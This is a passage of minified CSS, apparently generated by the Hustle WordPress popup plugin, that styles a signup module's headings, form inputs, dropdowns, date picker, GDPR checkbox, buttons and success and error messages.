none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_5 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_5 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_5 button.hustle-button-close:hover {color: #ffffff;}.hustle-ui.module_id_5 button.hustle-button-close:focus {color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_5 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_5 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_5 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_5 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_5 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_5 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_5 .hustle-field .hustle-input {margin: 0;padding: 9px 10px 9px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #172171;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #5D7380;font: normal 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_5 .hustle-field .hustle-input:hover {border-color: #172171;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-field .hustle-input:focus {border-color: #172171;background-color: #FFFFFF;}.hustle-ui.module_id_5  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_5 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #172171;}.hustle-ui.module_id_5 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #172171;}.hustle-ui.module_id_5 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #172171;}.hustle-ui.module_id_5  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_5 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: transparent;color: #818290;font: normal 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-field .hustle-input {padding: 9px 10px 9px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 0px 0px 0px 0px;font: normal 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_5 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_5 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 10px 0 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;color: #5D7380;font: normal 14px/22px Open Sans;font-style: normal;}.hustle-ui.module_id_5 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_5 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_5 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_5 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_5 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_5 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_5 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-select2 + .select2 .select2-selection--single {padding: 0 10px 0 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;font: normal 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-5.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-5.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-5.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-5.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_5 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_5 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_5 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_5 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_5 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-5.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-5.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-5.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-5.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_5 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #172171;border-radius: 0px 0px 0px 0px;background-color: #172171;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_5 .hustle-form button.hustle-button-submit:hover {border-color: #1d2b99;background-color: #1d2b99;color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-form button.hustle-button-submit:focus {border-color: #4d99f7;background-color: #172171;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_5 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);}} .hustle-ui.module_id_5 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #c1c1c1;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #172171;}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #666666;font: 400 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #333333;}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #333333;}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #333333;}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #c1c1c1;background-color: #FFFFFF;}.hustle-ui.module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_5 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #fcebe5;box-shadow: inset 4px 0 0 0 #e12e2e;-moz-box-shadow: inset 4px 0 0 0 #e12e2e;-webkit-box-shadow: inset 4px 0 0 0 #e12e2e;}.hustle-ui.module_id_5 .hustle-layout .hustle-error-message p {color: #e12e2e;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_5 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #4f4f4f;}.hustle-ui.module_id_5 .hustle-success [class*="hustle-icon-"] {color: #172171;}.hustle-ui.module_id_5 .hustle-success a,.hustle-ui.module_id_5 .hustle-success a:visited {color: #38C5B5;}.hustle-ui.module_id_5 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_5 .hustle-success a:focus,.hustle-ui.module_id_5 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_5 .hustle-success-content b,.hustle-ui.module_id_5 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_5 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_5 .hustle-success-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_5 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Open Sans;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Open Sans;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_5 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_5 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_5 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_5 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_5 .hustle-success-content h5:not([class*="forminator-"]) 